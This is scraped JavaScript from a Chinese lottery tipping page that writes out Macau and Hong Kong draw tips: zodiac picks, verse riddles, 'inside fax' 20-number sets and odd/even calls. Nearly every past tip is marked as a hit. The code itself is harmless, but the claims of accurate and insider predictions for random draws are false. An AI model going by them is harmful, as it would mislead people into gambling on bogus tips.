document.writeln("						解取特肖：兔<span style=\"background-color: #FFFF00\">虎</span>狗蛇鼠羊<br>解取五肖：兔<span style=\"background-color: #FFFF00\">虎</span>狗蛇鼠");
document.writeln("				</span><br>解取四肖：兔<span style=\"background-color: #FFFF00\">虎</span>狗蛇");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>116期红字暗码【申冤吐氣】(06 15 19 21)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是洗雪冤屈，发泄怨恨。解狗鸡鼠兔虎马</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗鸡鼠兔虎<span style=\"background-color: #FFFF00\">马</span><br>解取五肖：狗鸡鼠兔虎");
document.writeln("				</span><br>解取四肖：狗鸡鼠兔");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>113期红字暗码【獨出機杼】(17 19 26 36)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是比喻文章的命题和构思独特新颖,与众不同。解猴虎羊猪蛇牛</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴虎羊猪<span style=\"background-color: #FFFF00\">蛇</span>牛<br>解取五肖：猴虎羊猪<span style=\"background-color: #FFFF00\">蛇</span>");
document.writeln("				</span><br>解取四肖：猴虎羊猪");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>112期红字暗码【呼眀引類】(09 15 19 42)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是指叫唤，招引同类的人。多形容坏人互相勾结。解狗羊鼠龙虎牛</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗羊鼠<span style=\"background-color: #FFFF00\">龙</span>虎牛<br>解取五肖：狗羊鼠<span style=\"background-color: #FFFF00\">龙</span>虎");
document.writeln("				</span><br>解取四肖：狗羊鼠<span style=\"background-color: #FFFF00\">龙</span>");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

















































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>313期<span style=\'color: #f00;\'>【36.01.49.26.31】<span>？</span></span></p>");






















































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>120期<span style=\'color: #f00;\'>【45.13.41.30.35】<span>？</span></span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>【16.12.37.02.47】<span>准</span></span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>【20.38.18.37.02】<span>准</span></span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>【22.43.14.02.11】<span>准</span></span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>【27.47.49.39.24】<span>准</span></span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>【06.33.35.45.24】<span>准</span></span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>【43.14.21.40.23】<span>准</span></span></p>");
document.writeln("			<p>109期<span style=\'color: #f00;\'>【21.03.37.47.26】<span>准</span></span></p>");
document.writeln("			<p>108期<span style=\'color: #f00;\'>【09.17.36.37.21】<span>准</span></span></p>");
document.writeln("			<p>107期<span style=\'color: #f00;\'>【39.29.22.25.45】<span>准</span></span></p>");
document.writeln("			<p>105期<span style=\'color: #f00;\'>【06.30.32.34.09】<span>准</span></span></p>");
document.writeln("			<p>104期<span style=\'color: #f00;\'>【05.44.14.37.04】<span>准</span></span></p>");
document.writeln("			<p>103期<span style=\'color: #f00;\'>【40.46.21.37.38】<span>准</span></span></p>");
document.writeln("			<p>101期<span style=\'color: #f00;\'>【17.05.30.40.25】<span>准</span></span></p>");
document.writeln("			<p>100期<span style=\'color: #f00;\'>【40.34.39.33.03】<span>准</span></span></p>");
document.writeln("			<p>099期<span style=\'color: #f00;\'>【02.07.14.23.16】<span>准</span></span></p>");
document.writeln("			<p>096期<span style=\'color: #f00;\'>【04.28.20.02.44】<span>准</span></span></p>");
document.writeln("			<p>094期<span style=\'color: #f00;\'>【25.46.31.20.14】<span>准</span></span></p>");
document.writeln("			<p>092期<span style=\'color: #f00;\'>【43.01.47.19.44】<span>准</span></span></p>");
document.writeln("			<p>091期<span style=\'color: #f00;\'>【42.47.44.26.34】<span>准</span></span></p>");
document.writeln("			<p>090期<span style=\'color: #f00;\'>【31.47.48.13.02】<span>准</span></span></p>");
document.writeln("			<p>088期<span style=\'color: #f00;\'>【32.47.02.05.49】<span>准</span></span></p>");
document.writeln("			<p>087期<span style=\'color: #f00;\'>【42.49.05.21.12】<span>准</span></span></p>");
document.writeln("			<p>085期<span style=\'color: #f00;\'>【31.38.19.02.42】<span>准</span></span></p>");





























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">313期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:123 108(猴34)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">竹里四声合五欢，龙胆上斗子午冲</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						32 28 20 21 15 40 48 33 30 17<br>");
document.writeln("						29 31 04 24 08 03 09 02 34 18");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






















































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");








document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-120期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:酒楼台上戏一场，风花雪月惹人迷</font><br>");
document.writeln("					<font color=\"#008000\">318 114猪[19]14+16-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 04 05 08 09 13 15 18 24 26<br>");
document.writeln("						27 28 32 34 36 39 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-118期香港内幕传真20码开猪31</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:帝宫三五戏春台，去年寄书报阳台</font><br>");
document.writeln("					<font color=\"#008000\">264 152狗[32]29+13-11=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						01 03 06 08 09 13 15 18 24 25<br>");
document.writeln("						29 <span style=\"background-color: #FFFF00\">31</span> 34 35 36 39 41 42 43 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>313期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>311期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇37准</span></span></p>");
document.writeln("			<p>308期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>兔39准</span></span></p>");
document.writeln("			<p>307期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>狗20准</span></span></p>");
document.writeln("			<p>305期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠42准</span></span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");
document.writeln("			<p>302期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴22准</span></span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>牛05准</span></span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇49准</span></span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>羊23准</span></span></p>");
document.writeln("			<p>297期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>狗44准</span></span></p>");
document.writeln("			<p>296期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴22准</span></span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>牛05准</span></span></p>");
document.writeln("			<p>293期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>羊47准</span></span></p>");
document.writeln("			<p>290期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>猪19准</span></span></p>");
document.writeln("			<p>289期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠42准</span></span></p>");
document.writeln("			<p>288期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙14准</span></span></p>");
document.writeln("			<p>287期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴34准</span></span></p>");



















































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>120期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>虎04准</span></span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马24准</span></span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇01准</span></span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>兔39准</span></span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇13准</span></span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙02准</span></span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马12准</span></span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>狗20准</span></span></p>");



































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");










document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				313期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				倾动烟尘起，龙门北朝市:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				312期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				大战火焰山，三天凶险多:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开龙14</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				311期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				火熄人寂静，摇曳月黄昏:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇37</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				310期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				土头考老者，王子弄琵琶:开虎16<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开虎16</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				309期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				不忘脑里藏，后继三七吹:开鼠06<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠06</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




































































































































































































































































































































































































































































































































































